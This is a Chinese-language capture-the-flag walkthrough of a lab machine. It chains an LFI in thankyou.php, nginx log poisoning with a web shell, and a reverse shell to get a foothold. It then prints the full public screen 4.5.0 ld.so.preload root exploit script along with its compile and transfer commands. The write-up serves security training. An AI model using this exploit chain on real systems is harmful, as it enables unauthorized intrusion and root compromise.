


先nmap一下:

开放了80、111、59971端口。还是从80端口入手,先dirb一下没有找到有用的信息。那么直接访问进去看看:


在contact.php里面找到了留言功能,留言成功后跳转到thankyou.php中,并发现每一次刷新以后copyright后面的年份会变:



认为thankyou.php可能存在本地文件包含LFI,尝试用url传参(因为看url栏可以看到是通过GET传参的)覆盖php文件的变量,用wfuzz测试一下尝试包含/etc/passwd:
wfuzz -w /usr/share/wfuzz/wordlist/general/common.txt http://192.168.190.153/thankyou.php?FUZZ=/etc/passwd
可以看到fuzz出来了结果:
在浏览器中验证一下:

接下来就是想办法通过文件包含执行反弹shell,那么首先要写入shell。whatweb一下发现webserver是nginx:


访问/etc/nginx/nginx.conf查看nginx的日志文件位置

发现是可以访问access.log的:
那么就想办法在access.log中写入一句话木马即可:

在kali本机9999端口进行监听,通过shell参数进行反弹shell:
连接成功:
还是一个普通用户:

spawn指pty模块的生成一个进程,并将其控制终端连接至当前进程标准IO
进去以后发现用不了sudo,那看看有什么可以用来提权的文件:

searchsploit一下这个文件,可以发现有可以利用的漏洞,而且正好是Local Privilege Escalation:

41154.sh的文件内容如下:
#!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
EOF
gcc -o /tmp/rootshell /tmp/rootshell.c
rm -f /tmp/rootshell.c
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell
这是一个本地提权的脚本,就跟着脚本中的指示做就ok了:
先将第一部分的C代码拷贝进libhax.c

然后进行编译:
gcc -fPIC -shared -ldl -o libhax.so libhax.c
生成libhax.so文件,并将之前的.c文件删除;
再将第二段代码拷贝进rootshell.c:

编译:gcc -o rootshell rootshell.c 并删除.c文件:rm -f rootshell.c

最后将原来的.sh文件修改如下,并在保存的时候设置:set ff=unix (set ff=unix : 告诉 vi 编辑器,使用unix换行符)
将上面三个文件上传到靶机的/tmp文件夹中(通过kali本机开放80端口python -m SimpleHTTPServer 80 然后靶机直接wget下载):

最后为41154.sh文件增加可执行权限并执行,从而获得root权限:

获得flag:
参考:
https://zhuanlan.zhihu.com/p/105623299
https://www.freebuf.com/articles/web/260796.html
https://blog.csdn.net/weixin_43583637/article/details/102769923

 浙公网安备 33010602011771号